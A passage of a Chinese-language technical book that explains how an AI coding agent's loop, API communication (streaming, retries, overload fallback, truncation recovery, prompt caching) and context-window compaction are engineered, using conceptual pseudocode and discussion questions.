当你告诉 Agent「帮我重构这个函数」,它不是调一次 API 就完事。它可能要读文件、理解上下文、写代码、跑测试、发现报错、再改代码——一连串动作构成一个循环。这个循环怎么实现?API 怎么调?流式响应怎么处理?错误怎么恢复?对话越来越长、上下文窗口快爆了怎么办?
Part II 拆解 Agent 的心跳。从外层的查询引擎(会话管理、状态维护、预算控制)到内层的查询函数(API 调用、工具执行、循环判断),再到让整个系统能够长期运行的上下文管理机制。三章读完,你将理解一个生产级 Agent 从接收用户输入到产出最终回复的完整生命周期。
包含章节
Chapter 3: Agent Loop 解剖 -- 一轮对话的完整旅程。 为什么把循环拆成两层(查询引擎 + 查询函数)?为什么选择 AsyncGenerator 而不是回调或事件发射器?分层的好处是什么?这一章带你走完循环的每一步。
Chapter 4: 与 LLM 对话 -- API 调用、流式响应与错误恢复。 调一次 API 看似只需三行代码,但生产环境下藏着一百种失败方式:过载、超时、token 超限、服务器错误。流式传输如何让用户不用盯着空白屏幕?自动重试的策略是什么?
Chapter 5: 上下文窗口管理 -- 有限记忆下的生存之道。 200K token 听起来很多,但 Agent 场景下几十分钟就能花光。六层压缩管线——从 microcompact 的精准外科手术到 autocompact 的全量摘要替换——如何用最小代价保持上下文可用?
与其他 Part 的关系
- 前置知识:Part I 中的心智模型和架构全景,特别是 Chapter 2 的「一条消息的旅程」。
- 后续延伸:Agent Loop 是工具执行(Part III)的运行时容器——工具调用发生在循环内部。权限检查(Part IV)嵌入在循环的工具执行阶段。多 Agent 编排(Part V)本质上是多个循环的协调。上下文管理(Chapter 5)与记忆系统(Part VI, Chapter 17)紧密互补。
Chapter 3: Agent Loop 解剖:一轮对话的完整旅程
Agent 的本质就是一个循环。理解这个循环,就理解了 AI Agent 的心跳。
┌─────────────── Harness ───────────────┐
│ │
│ User ──▶ ★ Agent Loop ★ ──▶ LLM │
│ │ ▲ │
│ Tool Use Result │
│ ▼ │ │
│ [ Tools ] ──┘ │
│ │
└───────────────────────────────────────┘
本章聚焦:Agent Loop 的内部结构
3.1 Agent 不是一问一答
问题
当你在终端敲下"帮我重构这个函数",该 Agent 系统不是简单地调一次 API 返回答案。它可能要读文件、理解上下文、写代码、执行测试、发现报错、再改代码......这一连串动作怎么串起来?
思路
学术界有一个被广泛接受的 Agent 模型:Message -> Think -> Act -> Observe -> Loop (or Stop)。翻译成人话:接收指令、思考做什么、执行动作、观察结果、决定继续还是停下。
该系统忠实地实现了这个模型,但加了一层关键的工程抽象:把整个循环拆成两层。外层查询引擎负责"会话生命周期"——状态管理、消息录制、预算控制;内层查询函数负责"单轮推理循环"——调 API、执行工具、决定是否继续。
这就像一家餐厅:查询引擎是前厅经理,负责接待顾客、记账、控制翻台率;查询函数是厨房,负责实际做菜。前厅不关心菜怎么做,厨房不操心账怎么算。
实现
这种分层体现在代码结构上。查询引擎类拥有会话状态:
// 查询引擎的核心状态(概念示意)
class QueryEngine:
private mutableMessages: List<Message>
private abortController: AbortController
private totalUsage: UsageAccumulator
// ...
一个查询引擎实例对应一个完整对话。每次提交消息开启一轮新的交互,但消息历史、Token 用量、文件缓存都跨轮持久化。
而具体的推理循环,提交消息方法交给查询函数去做:
// 查询引擎流式消费查询循环(概念示意)
for await (message in query({
messages, systemPrompt, userContext, systemContext,
canUseTool: wrappedCanUseTool,
// ...
})):
// 处理每条从查询循环产出的消息
注意这里用的是 for await...of。这不是一次性拿到结果,而是流式消费——查询函数每产出一条消息,查询引擎就处理一条。这个设计决策的意义我们稍后会看到。
3.2 AsyncGenerator:为什么选这个模式?
问题
消息在系统里怎么流动?为什么不用回调、事件发射器或 Promise?
思路
该系统面临一个独特的挑战:消息的种类繁多(LLM 输出、工具结果、流式事件、进度报告、系统通知......),而且消费者的节奏和生产者不同。UI 需要逐字显示,日志需要完整记录,SDK 调用者需要结构化数据。
AsyncGenerator 恰好解决这个问题。生产者(查询函数)通过 yield 推送消息,消费者(查询引擎)按自己的节奏拉取。这形成了一条背压友好的管道:如果消费者处理不过来,生产者自然暂停。
更巧妙的是,AsyncGenerator 支持嵌套组合。循环函数 yield 给查询函数,查询函数 yield 给引擎的提交方法,提交方法 yield 给外部调用者。每一层可以拦截、转换、过滤消息,而不破坏流式语义。
实现
查询函数的签名揭示了这条管道的类型:
// 查询函数签名(概念示意)
async generator function query(params: QueryParams):
yields:
StreamEvent // LLM 流式输出的增量片段
| RequestStartEvent // 一次 API 请求即将开始
| Message // 完整的 assistant/user 消息
| TombstoneMessage // 标记需要删除的孤儿消息
| ToolUseSummary // 工具使用摘要
returns:
Terminal // 终止原因
五种产出类型,一种返回类型。产出是"过程中的事件",返回是"最终的结论"。
查询引擎的消息分发器则根据类型做不同处理:assistant 消息推入历史并转发,stream_event 用于追踪 Token 用量,system 消息处理压缩边界和 API 错误,等等。每种消息类型都有明确的职责,互不干扰。
3.3 循环的心脏:while(true)
问题
查询函数内部的循环到底怎么运转?一轮迭代做了什么?
思路
真正的循环逻辑在循环函数里。这是一个 while(true) 无限循环——听起来危险,但其实很合理:Agent 不知道要调多少次工具才能完成任务,循环次数由 LLM 的决策动态决定。
每轮迭代可以概括为五步:预处理上下文 -> 调 API -> 处理响应 -> 执行工具 -> 决定是否继续。但魔鬼在细节里——每一步都有大量的边界情况处理。
循环通过一个状态对象管理跨迭代的状态:
// 循环状态定义(概念示意)
LoopState = {
messages: List<Message>
turnCount: Number
maxOutputRecoveryCount: Number
hasAttemptedReactiveCompact: Boolean
transition: ContinueReason or undefined // 上一次迭代为什么继续
// ...
}
transition 字段特别值得注意。它记录了循环继续的原因:next_turn(正常工具调用后继续)、max_output_tokens_recovery(输出被截断,恢复重试)、reactive_compact_retry(上下文过长,压缩后重试)。这不只是调试信息——它让每轮迭代知道自己是"正常的下一步"还是"某种异常恢复",从而调整行为。
实现
循环开头有一个关键步骤:上下文预处理管线。消息在到达 API 之前要过好几道工序:
原始消息 -> compactBoundary截断 -> toolResultBudget -> snipCompact
-> microcompact -> contextCollapse -> autoCompact -> API
这条管线的存在是因为 Agent 的上下文增长速度远超聊天场景。每次工具调用都会注入几百到几千 token 的输出。不经过压缩,几十轮交互就能撑爆 200K 的窗口。第 5 章会详细展开这个话题。
循环体内,API 调用和工具执行之间有一个精妙的优化——流式工具并行执行。当 LLM 流式输出中出现一个完整的 tool_use block 时,不等整个响应结束就开始执行:
// 流式工具并行执行(概念示意)
if streamingToolExecutor and not aborted:
for each toolBlock in messageToolUseBlocks:
streamingToolExecutor.addTool(toolBlock, message)
想象 LLM 说"我要同时读三个文件"。传统方式是等 LLM 说完,再依次读取。流式执行则在 LLM 还在输出第二个 tool_use block 时,第一个文件已经开始读了。在多文件操作场景下,这能显著缩短延迟。
3.4 循环怎么知道该停?
问题
Agent Loop 不能永远转下去。什么时候停?谁来决定?
思路
终止条件的设计体现了一个原则:多重保险。不能只靠一个条件来停止循环,因为任何单一机制都可能失效。该系统至少有七种终止方式,分布在查询函数和查询引擎两层。
最核心的判断很简单:LLM 的回复里有没有 tool_use block。有就继续(needsFollowUp = true),没有说明 LLM 认为任务完成了。但即使 LLM 说"我做完了",还要过一关——Stop Hooks。
实现
needsFollowUp 的赋值逻辑在流式处理中:
// 判断是否需要后续循环(概念示意)
toolUseBlocks = message.content.filter(block -> block.type == 'tool_use')
if toolUseBlocks.length > 0:
allToolUseBlocks.append(toolUseBlocks)
needsFollowUp = true
当 needsFollowUp 为 false 时,循环在结束前会经过 Stop Hooks 检查:
// Stop Hooks 检查(概念示意)
stopHookResult = yield* handleStopHooks(
messagesForQuery, assistantMessages, ...
)
if stopHookResult.preventContinuation:
return { reason: 'stop_hook_prevented' }
Stop Hooks 是用户自定义的验证逻辑。比如"每次写代码后必须跑测试"——如果 LLM 写了代码但没跑测试就要停下,Hook 会阻止终止,注入一条错误消息让循环继续。
在查询引擎层面还有额外的硬性限制:
- USD 预算:累计花费达到上限时立即终止
- 最大轮数:轮数超出设定值时终止
- 结构化输出重试上限:JSON Schema 验证失败超 5 次时终止
这些是"断路器"——防止 Agent 因为 LLM 幻觉或 Hook 死循环而无限运转。
3.5 从用户输入到 API 调用之间
问题
用户敲下一句话到第一次 API 调用之间,发生了什么?
思路
在调用查询函数之前,查询引擎做了大量准备工作。这些看似琐碎的初始化步骤实际上决定了整个对话的"人格"和"能力范围"。
最重要的一步是用户输入处理。它把原始用户输入转化为结构化数据,处理斜杠命令、附件、模型切换等。返回值中的 shouldQuery 标志决定了是否需要调用 LLM——如果用户输入的是 /compact 或 /model,本地就能处理,不用花钱调 API。
另一个关键步骤是系统提示词的组装。该系统的 System Prompt 不是一段静态文本,而是从三个来源并行拉取、分层组合的:
- defaultSystemPrompt:工具说明、行为规范等固定内容
- userContext:AGENT.md 内容、环境信息——注入到消息最前面
- systemContext:系统级指令——追加到系统提示词末尾
这种分层设计是为 Prompt Caching 服务的。系统提示词保持稳定,变化的 userContext 放在消息里,这样 API 服务端可以复用缓存的前缀,节省大量 token 计费。
实现
权限检查的包装也值得一提。原始的权限检查函数被包了一层:
// 权限检查包装(概念示意)
wrappedCanUseTool = async function(tool, input, ...):
result = await canUseTool(tool, input, ...)
if result.behavior != 'allow':
this.permissionDenials.append({
tool_name: tool.name,
tool_use_id: toolUseID,
tool_input: input,
})
return result
每次权限拒绝都被记录下来,最后通过 result 消息返回给 SDK 调用者。这不是可选的诊断——在 SDK 场景下,调用者需要知道哪些操作被拒了,以便决定是否调整权限策略。
3.6 状态的流转全景
把整个流程串起来,一轮完整的"用户说帮我读 package.json"涉及以下状态流转:
用户输入
|
v
processUserInput() --> shouldQuery=true
|
v
组装系统提示词 + 用户上下文
|
v
query() 循环 ---- 第 1 轮迭代 ----
| 上下文预处理管线
| 调 LLM API(流式)
| LLM 决定调 Read 工具 --> needsFollowUp=true
| 权限检查 --> allow
| 执行 Read,读到文件内容
| yield user message(tool_result)
|
| state.transition = { reason: 'next_turn' }
|
v ---- 第 2 轮迭代 ----
| 上下文预处理管线(含文件内容)
| 调 LLM API(流式)
| LLM 生成最终回复,无 tool_use --> needsFollowUp=false
| Stop Hooks 检查 --> 允许结束
| return { reason: 'completed' }
|
v
QueryEngine 产出 result { subtype: 'success' }
两次 API 调用,两轮循环。第一轮 LLM 决定行动,第二轮 LLM 基于观察生成回答。这就是 Think-Act-Observe 模型的具体实例。
3.7 小结
该系统的 Agent Loop 有三个核心设计决策:
-
两层架构。查询引擎管生命周期,查询函数管推理循环。职责分离让每一层都可以独立演进。
-
AsyncGenerator 管道。消息在循环函数 -> 查询函数 -> 查询引擎 -> 调用者之间流式传递,天然支持背压和中间处理。
-
多重终止保险。LLM 决策、Stop Hooks、轮数限制、USD 预算——四道防线确保循环不会失控。
理解了这个循环,后面两章就是深入它的两个关键部件:怎么跟 LLM 对话(第 4 章),以及对话太长时怎么压缩(第 5 章)。
思考题
-
为什么
transition字段要记录循环继续的原因?如果只用一个 booleanshouldContinue会有什么问题? -
流式工具并行执行(StreamingToolExecutor)在什么场景下反而可能更慢?提示:考虑工具执行需要权限确认的情况。
-
查询引擎的消息数组在压缩边界之后会被截断。为什么要这么做?这对 GC 有什么影响?
Chapter 4: 与 LLM 对话:API 调用、流式响应与错误恢复
调一次 API 看似只需三行代码。但在生产环境下,这三行代码后面藏着一百种失败方式。
┌─────────────── Harness ───────────────┐
│ │
│ Agent Loop │
│ │ │
│ ▼ │
│ ★ API 通信层 ★ ─────▶ LLM 服务 │
│ ┌───────────────────────┐ │
│ │ 流式传输 · 重试策略 │ │
│ │ 错误恢复 · 模型降级 │ │
│ │ Token 预算 · Prompt 缓存│ │
│ └───────────────────────┘ │
│ │
└───────────────────────────────────────┘
本章聚焦:Agent 与 LLM 之间的可靠通信
4.1 流式传输:为什么不等结果出来再显示
问题
LLM 生成一段回复可能需要 5-30 秒。如果等它完全生成好再一次性返回,用户会盯着一个空白屏幕发呆。有没有更好的方式?
思路
答案是流式传输(streaming)。LLM 边生成边发送,用户能看到文字逐字出现。这不只是体验问题——在 Agent 场景下,流式传输还有一个关键用途:让工具执行和 LLM 输出并行。
LLM 的 API 返回一系列事件:message_start -> content_block_start -> content_block_delta(多次) -> content_block_stop -> message_delta -> message_stop。每个 content_block_delta 携带一小段增量内容(一个文本片段、一段 JSON 碎片、一段思考过程)。
该系统在 API 服务模块中提供了两个入口函数:一个流式版本(AsyncGenerator,逐步产出事件),一个非流式版本(返回 Promise,用于不需要实时反馈的场景如压缩对话)。两者共享同一个底层实现,区别只是消费方式不同。
实现
在查询引擎的消息分发器中,流式事件被逐一处理。最重要的是 Token 用量追踪:
// 流式事件中的 Token 用量追踪(概念示意)
case 'stream_event':
if event.type == 'message_start':
currentMessageUsage = EMPTY_USAGE
currentMessageUsage = updateUsage(currentMessageUsage, event.message.usage)
if event.type == 'message_delta':
currentMessageUsage = updateUsage(currentMessageUsage, event.usage)
if event.type == 'message_stop':
totalUsage = accumulateUsage(totalUsage, currentMessageUsage)
message_start 重置计数器,message_delta 累加增量,message_stop 写入总账。这种三阶段追踪确保了即使流式传输中途出错,已经消耗的 Token 也不会被遗漏。
流式传输还带来了一个巧妙的优化机会:前面第 3 章提到的 StreamingToolExecutor。当 LLM 流式输出中出现一个完整的 tool_use block,不必等整个响应结束就可以开始执行工具。在流式循环中间就取回已完成的工具结果:
// 流式执行中取回已完成结果(概念示意)
if streamingToolExecutor and not aborted:
for result in streamingToolExecutor.getCompletedResults():
if result.message:
yield result.message
toolResults.append(...)
LLM 还在输出第三个工具调用,第一个工具的结果已经拿到了。这种重叠执行在"同时读三个文件"的场景下效果显著。
4.2 重试:从简单退避到分级策略
问题
网络抖动、API 限速、服务端过载——这些是调 API 的家常便饭。一个简单的"失败就重试"够用吗?
思路
不够。盲目重试有两个致命问题。第一,如果所有客户端在同一时刻重试,会制造"惊群效应"(thundering herd),把本来快恢复的服务再次压垮。第二,不是所有错误都值得重试——401 认证失败重试一百次也没用,而 529 过载可能等 30 秒就好。
该系统的重试引擎采用了经典的指数退避 + 随机抖动,但在此基础上叠加了三层差异化策略:按错误类型、按请求来源、按运行模式。
最有趣的设计是:重试引擎本身也是一个 AsyncGenerator。重试等待期间,它不是沉默地 sleep,而是 yield 出系统消息,让用户看到"正在重试..."的提示。这解决了一个 UX 问题:用户不知道程序是挂了还是在等。
实现
指数退避的实现:
// 指数退避 + 随机抖动(概念示意)
function getRetryDelay(attempt, retryAfterHeader?, maxDelayMs = 32000):
// 优先使用服务端指定的 retry-after 值
if retryAfterHeader:
seconds = parseInt(retryAfterHeader)
if isValidNumber(seconds): return seconds * 1000
// 指数退避:500ms 起步,每次翻倍,上限 32 秒
baseDelay = min(BASE_DELAY_MS * pow(2, attempt - 1), maxDelayMs)
// 25% 随机抖动,避免客户端同步重试
jitter = random() * 0.25 * baseDelay
return baseDelay + jitter
三个层次:优先服务端 retry-after 头(它知道什么时候能恢复),否则从 500ms 起步、每次翻倍、上限 32 秒,最后加 25% 随机抖动避免客户端同步。
4.3 529 过载:不是所有请求都值得重试
问题
当 LLM API 返回 529(服务端过载),所有请求都应该重试吗?
思路
不应该。这是一个违反直觉但至关重要的设计决策:在服务端过载时,减少请求量比保证每个请求成功更重要。
系统设计者把请求分成两类:前台请求(用户正在等结果的)和后台请求(摘要生成、标题生成、建议等)。后台请求在遇到 529 时直接放弃,因为用户感知不到它们失败,而重试只会加剧过载。
实现
前台请求的来源被明确枚举:
// 允许重试 529 的前台请求来源(概念示意)
FOREGROUND_529_RETRY_SOURCES = Set([
'repl_main_thread', 'sdk', 'agent:custom',
'compact', 'hook_agent', 'auto_mode',
// ...
])
没在这个集合里的来源——提示建议、标题生成、会话记忆等——直接失败。注释里写得很清楚:"每次重试是 3-10 倍的网关放大,用户根本看不到这些失败"。
对于前台请求,连续 3 次 529 后会触发模型降级:
// 模型降级机制(概念示意)
if is529Error(error):
consecutive529Errors++
if consecutive529Errors >= MAX_529_RETRIES:
if options.fallbackModel:
throw FallbackTriggeredError(options.model, options.fallbackModel)
降级错误被外层 try/catch 捕获,切换到备用模型重试。比如 Opus 过载了,降级到 Sonnet——不如原来聪明,但至少能用。
4.4 持久重试:无人值守的韧性
问题
在 CI/CD 或自动化场景下,该 Agent 系统可能无人值守运行几小时。遇到 API 限速怎么办?等多久?
思路
普通场景下,重试 10 次失败就放弃了。但对于无人值守场景(通过环境变量开启),该系统提供了一种"等到天荒地老"的模式。
这里有一个工程细节值得注意:长时间等待期间,宿主环境(比如容器编排系统)可能因为空闲而杀死进程。解决方案是每 30 秒发一次"心跳"。
实现
持久重试的参数设定:
// 持久重试参数(概念示意)
PERSISTENT_MAX_BACKOFF = 5 minutes // 退避上限 5 分钟
PERSISTENT_RESET_CAP = 6 hours // 最长等 6 小时
HEARTBEAT_INTERVAL = 30 seconds // 心跳 30 秒
长时间 sleep 被切成 30 秒的块。每个块结束时 yield 一条系统消息,宿主看到标准输出有活动,就不会判定进程"僵死"。
// 心跳式等待(概念示意)
remaining = delayMs
while remaining > 0:
if signal.aborted: throw UserAbortError()
yield createSystemErrorMessage(error, remaining, attempt, maxRetries)
chunk = min(remaining, HEARTBEAT_INTERVAL)
await sleep(chunk, signal)
remaining -= chunk
429 限速还有一个特殊处理:如果服务端返回了限速重置头(告诉你什么时候限速结束),直接等到那个时间点,而不是傻乎乎地指数退避。窗口式限速(比如"5 小时限额")的重置时间通常是精确的。
4.5 输出被截断:分级恢复
问题
LLM 的输出有长度限制(max_output_tokens)。当输出被截断时(stop_reason === 'max_output_tokens'),Agent 正在写的代码可能写到一半。怎么办?
思路
系统设计者实现了一套三级恢复机制,核心思想是先试最便宜的方案。
第一级:也许根本不需要那么多输出空间。系统默认把输出限额压到 8K,因为数据分析显示 p99 的输出只有约 5000 token。如果触碰了这个低限额,先升级到 64K 重试——一次干净的重试换取 8 倍的容量节约。
第二级:如果 64K 还不够,注入一条特殊消息让 LLM 从断点继续写。最多重试 3 次。
第三级:3 次都失败了,把错误暴露给用户。
实现
第一级升级:
// 输出限额升级(概念示意)
if capEnabled and noOverrideSet:
nextState = {
...state,
maxOutputOverride: ESCALATED_MAX_TOKENS, // 64,000
transition: { reason: 'max_output_escalate' },
}
state = nextState
continue // 用更高限额重试同一个请求
第二级恢复消息的措辞值得细看:
// 截断恢复消息(概念示意)
recoveryMessage = createUserMessage({
content:
"Output token limit hit. Resume directly -- no apology, no recap " +
"of what you were doing. Pick up mid-thought if that is where the " +
"cut happened. Break remaining work into smaller pieces.",
isMeta: true,
})
"No apology, no recap"——这不是礼貌问题,是 Token 预算问题。LLM 有一个坏习惯:被打断后喜欢道歉、总结之前做了什么。这些"客气话"会占用宝贵的输出空间,可能导致再次被截断,形成死循环。
还有一个设计细节:截断错误在流式循环中被"扣留"(withheld),不立即 yield 给外部。如果过早暴露错误,SDK 调用者可能提前终止会话,让恢复机制没机会运行。只有当三次恢复都失败后,错误才被释放。
4.6 Token 预算:三道保险
问题
Token 是 LLM 世界的货币。怎么防止失控的消耗?
思路
该系统在三个维度管控 Token 预算,每个维度解决不同的问题:
- 输出限额(per-request):防止单次回复过长。默认 8K,升级到 64K,上限因模型而异。
- 上下文窗口(per-conversation):防止对话历史撑爆窗口。200K 或 1M,通过压缩机制管理(下一章详述)。
- USD 预算(per-session):防止账单失控。SDK 调用者可以设硬性上限。
实现
输出限额的容量保留优化体现了数据驱动的思维:
// 基于数据分析的输出限额(概念示意)
// 数据分析显示 p99 输出约 4,911 token,32k/64k 默认值会过度预留 8-16 倍
CAPPED_DEFAULT_MAX_TOKENS = 8_000
ESCALATED_MAX_TOKENS = 64_000
不到 1% 的请求会触碰 8K 限额,它们被升级到 64K——代价是一次额外的 API 调用,收益是 99% 的请求省了 8-16 倍的容量预留。
USD 预算控制在查询引擎层面,每处理完一条消息就检查累计花费:
// USD 预算断路器(概念示意)
if maxBudgetUsd != undefined and getTotalCost() >= maxBudgetUsd:
yield { type: 'result', subtype: 'error_max_budget_usd', ... }
return
这是一个硬性断路器。不管 Agent 正在做什么,预算到了立刻停。
4.7 模型选择:运行时的动态决策
问题
不同用户、不同场景应该用什么模型?谁来决定?
思路
模型选择不是启动时一锤子买卖。它有一条优先级链(用户显式指定 > 环境变量 > 订阅级别默认值),并且在运行时可以动态调整。
最有趣的是 opusplan 模式:规划阶段用 Opus(最强大脑),执行阶段用 Sonnet(高效助手)。这是一个成本优化——大部分 Token 消耗在执行阶段(读文件、写代码),用较便宜的模型就够了,把昂贵的模型留给需要深度思考的规划环节。
实现
运行时模型切换的逻辑:
// 运行时模型选择(概念示意)
function getRuntimeMainLoopModel(params):
// opusplan 模式:规划阶段用 Opus,但超长上下文除外
if userSetting == 'opusplan'
and permissionMode == 'plan' and not exceeds200kTokens:
return getDefaultOpusModel()
// haiku 在规划阶段升级到 sonnet(规划能力不足)
if userSetting == 'haiku' and permissionMode == 'plan':
return getDefaultSonnetModel()
return mainLoopModel
注意 exceeds200kTokens 这个条件:当上下文超过 200K token 时,即使在规划阶段也不用 Opus。这是因为 Opus 在超长上下文下的性价比不如 Sonnet,花两倍的钱但不一定得到更好的规划。
另外,Haiku 在规划阶段也会被升级到 Sonnet。逻辑很清楚:Haiku 的规划能力不足以驾驭复杂任务的分解和编排。
4.8 错误分类:每种故障都有对应的出路
问题
API 调用可能遇到几十种不同的错误。怎么给用户有用的提示,而不是千篇一律的"出错了"?
思路
错误处理模块中有一个庞大的错误分类器。它的设计原则是:每种分类对应一种可操作的指引。不是告诉用户"429 错误",而是告诉他"限速了,去 用量设置页面 开启额外用量"。
实现
分类树的主干结构:
超时 --> "Request timed out"(自动重试)
图片过大 --> "Image was too large"(提示缩小)
429 限速 --> 细分:
有 quota headers --> 解析剩余额度,显示重置时间
需要 Extra Usage --> "run /extra-usage to enable"
其他 --> 显示服务端原始消息
Prompt Too Long --> 触发 reactive compact
PDF 错误 --> 细分页数/密码/格式
401/403 认证 --> 细分:
OAuth 撤销 --> "Please run /login"
组织被禁用 --> 区分环境变量 vs OAuth 路径
余额不足 --> "Credit balance is too low"
每个分支产出一个助手消息,带有错误类型标识字段。这个字段被上层的恢复机制消费——比如 prompt_too_long 类型会触发 reactive compact,max_output_tokens 会触发截断恢复。错误分类不只是给人看的提示,更是给机器看的恢复信号。
4.9 Prompt 缓存:省钱的隐形机制
问题
Agent 每轮循环都要把完整的消息历史发给 API。同样的系统提示词发了 50 遍,Token 算了 50 次钱。有没有办法只付一次?
思路
API 提供商的 Prompt Caching 机制允许标记消息中的"缓存断点"。被标记内容的 Token 在第一次请求时正常计费,后续请求如果前缀匹配,只收 1/10 的价格。
该系统在两个地方设置缓存断点:系统提示词和最近几轮对话的消息末尾。这样,只要系统提示词和对话前缀不变,每轮循环只为新增的内容付全价。
缓存的 TTL 默认 5 分钟(ephemeral),但对符合条件的用户可以扩展到 1 小时。TTL 的选择被"锁存"在会话启动时——防止远程配置在请求中途更新,导致同一会话内混用不同 TTL,反而破坏缓存。
实现
缓存控制的生成逻辑:
// 缓存控制生成(概念示意)
function getCacheControl({ scope, querySource }):
return {
type: 'ephemeral',
ttl: should1hCacheTTL(querySource) ? '1h' : undefined,
scope: scope == 'global' ? 'global' : undefined,
}
1 小时 TTL 的判断内部做了两层判断:用户是否有资格(内部用户或订阅且未超量),查询来源是否匹配白名单模式。两者都满足才开启 1h TTL。
这里有一个微妙的稳定性考量:资格和白名单在首次查询时被锁存到启动状态,整个会话不再变化。原因是:"防止在远程配置磁盘缓存在请求中途更新时出现混合 TTL"——如果 TTL 在会话中途从 5min 变成 1h,新请求的 cache_control 和旧请求不同,服务端会认为是新的前缀,之前缓存的内容全部失效。
4.10 小结
与 LLM 对话的可靠性是一门工程纪律,需要在多个维度同时防御:
- 流式传输降低感知延迟,同时支持工具并行执行
- 指数退避 + 分级策略确保重试不会加剧过载
- 输出截断三级恢复把大部分截断错误消化在内部
- 模型降级在高负载时保持服务可用
- 错误分类让每种故障都有可操作的恢复路径
- Prompt 缓存在不改变行为的情况下大幅降低成本
这些机制的共同目标是一句话:宁可慢一点,也不能挂。下一章,我们将面对另一个硬约束:对话越来越长,上下文窗口装不下时,系统如何优雅地"遗忘"。
思考题
-
为什么后台请求在 529 时直接放弃而不是用更温和的方式(比如延迟重试)?提示:思考 N 个客户端同时重试时的总请求量。
-
输出截断恢复的第二级向 LLM 注入"no apology, no recap"消息。如果 LLM 不听这个指令怎么办?系统有没有备用方案?
-
Prompt 缓存的 TTL 为什么要在会话开始时"锁存"?如果允许动态变化,最坏情况下会发生什么?
Chapter 5: 上下文窗口管理:有限记忆下的生存之道
200K token 听起来很多,但对一个不停读文件、跑命令的 Agent 来说,几十分钟就能花光。
┌─────────────── Harness ───────────────┐
│ │
│ Agent Loop ──▶ API ──▶ LLM │
│ │ │
│ ★ 上下文管理 ★ ◀── 本章在这里 │
│ ┌──────────────────────────┐ │
│ │ 1. microcompact (持续) │ │
│ │ 2. snipCompact (持续) │ │
│ │ 3. contextCollapse(按需) │ │
│ │ 4. autoCompact (~93%) │ │
│ │ 5. reactiveCompact(溢出) │ │
│ └──────────────────────────┘ │
│ │
└───────────────────────────────────────┘
本章聚焦:五层压缩防线如何管理有限的上下文窗口
5.1 Agent 为什么比聊天更容易撑爆上下文
问题
普通聊天每轮增加几百 token。为什么 Agent 场景下上下文增长得如此之快?
思路
原因在于工具输出的不对称性。用户说"读一下这个文件"只需几个 token,但文件内容可能有几千行。一次 grep 搜索的输入是一行正则表达式,输出可能是数百个匹配结果。每次工具调用还有结构化的 tool_use block(函数名、参数 JSON)和 tool_result block(完整输出),这些元数据本身也消耗 token。
一个典型的编程会话:读 5-10 个文件、执行几次搜索、编辑多处代码、跑测试——30 轮交互后,上下文轻松超过 100K token。如果启用了 extended thinking,思考过程也计入上下文。
不加管理,200K 的窗口很快就会溢出。更大的窗口(1M)缓解了问题但没有解决——代价是更高的成本和更长的延迟。
上下文管理不是优化,是 Agent 能否长期运行的生死线。
实现
该系统的解决方案是一套多层防御体系。在查询模块的主循环中,每次 API 调用前,消息要过一条预处理管线:
原始消息 -> compactBoundary截断 -> toolResultBudget
-> snipCompact -> microcompact -> contextCollapse -> autoCompact
每一层都在试图"减负",而且它们不互斥——可以叠加作用。从最轻量的"清除旧工具输出"到最重量的"全量摘要替换",按需逐级升级。
这种设计背后的原则是:用最小的代价解决问题,把重炮留给真正需要的时候。
5.2 Microcompact:精准的外科手术
问题
上下文里积累了大量旧的工具输出——三轮前读的文件、五轮前搜索的结果。这些内容对当前任务还有用吗?
思路
大部分情况下没用了。LLM 在三轮前读了一个文件,用那些信息做了决策(比如修改了某个函数),决策结果已经体现在后续的对话中。原始文件内容就成了冗余信息。
Microcompact 的策略是:只清理特定工具的旧输出,保留语义信息。不是所有工具的输出都适合清理——Read、Bash、Grep、Glob、WebSearch、Edit、Write 这些工具产出大块文本内容(文件内容、命令输出、搜索结果),价值随时间衰减。而 AgentTool 等工具的输出包含高级语义信息(子任务的结论),不能随意删除。
实现
可清理的工具被明确枚举在微压缩模块中:
// 可清理工具列表(概念示意)
COMPACTABLE_TOOLS = Set([
FILE_READ, SHELL_TOOLS, GREP, GLOB,
WEB_SEARCH, WEB_FETCH, FILE_EDIT, FILE_WRITE,
])
清理后的内容不是悄悄删除,而是替换为一个标记:
// 清理标记
CLEARED_MESSAGE = '[Old tool result content cleared]'
这个标记让 LLM 知道"这里曾经有内容,但已经被清除了"。如果 LLM 需要这个信息,它会主动重新调用工具获取——比如再读一遍那个文件。这比悄悄删除更安全:LLM 不会基于缺失的信息做错误假设。
Microcompact 还有一套基于时间的触发机制。时间触发评估函数计算距离上一条 assistant 消息过了多久。如果超过阈值(说明用户离开了一会儿),服务端的 Prompt Cache 已经过期,反正要重新计费,不如趁机清理旧内容:
// 时间触发的微压缩(概念示意)
gapMinutes =
(now() - parseTime(lastAssistant.timestamp)) / 60_000
if not isFinite(gapMinutes) or gapMinutes < config.gapThresholdMinutes:
return null
这是一个巧妙的协同:时间触发 + 缓存过期 = 免费的清理机会。
5.3 AutoCompact:当上下文逼近极限
问题
Microcompact 清理了旧工具输出,但新的不断涌入。当上下文逼近窗口极限时怎么办?
思路
这时候需要更激进的策略:把整个对话历史压缩成一段摘要。这就像你写了一天的工作日志,下班前把十页细节浓缩成一段"今日要点"。
AutoCompact 的触发是基于阈值的。以 200K 上下文为例:
- 有效窗口 = 200,000 - 20,000(预留给输出)= 180,000
- 自动压缩阈值 = 180,000 - 13,000 = 167,000(约 93%)
- 阻塞限制 = 180,000 - 3,000 = 177,000(约 98%)
当输入 token 超过 167K 时触发自动压缩。超过 177K 时直接阻止发送请求——留出空间让用户手动 /compact。
实现
阈值计算在自动压缩模块中:
// 自动压缩阈值计算(概念示意)
AUTOCOMPACT_BUFFER_TOKENS = 13_000
MANUAL_COMPACT_BUFFER_TOKENS = 3_000
function getAutoCompactThreshold(model):
effectiveWindow = getEffectiveContextWindowSize(model)
return effectiveWindow - AUTOCOMPACT_BUFFER_TOKENS
这里有一个容易忽略的细节。自动压缩判断函数接受一个 snipTokensFreed 参数:
// 修正 snip 释放的 token
tokenCount = estimateTokenCount(messages) - snipTokensFreed
为什么要手动减去 snip 释放的 token?因为 snipCompact 虽然删除了消息,但幸存的 assistant 消息的 usage 字段仍然反映压缩前的上下文大小(API 报告的 input_tokens 是请求时的值,不会因为后续的本地删除而改变)。不做这个修正,autoCompact 的阈值判断就会失准——明明 snip 已经把上下文压到阈值以下了,但估算值还在上面,导致不必要的全量压缩。
还有一个熔断机制:
// 自动压缩熔断器
MAX_CONSECUTIVE_AUTOCOMPACT_FAILURES = 3
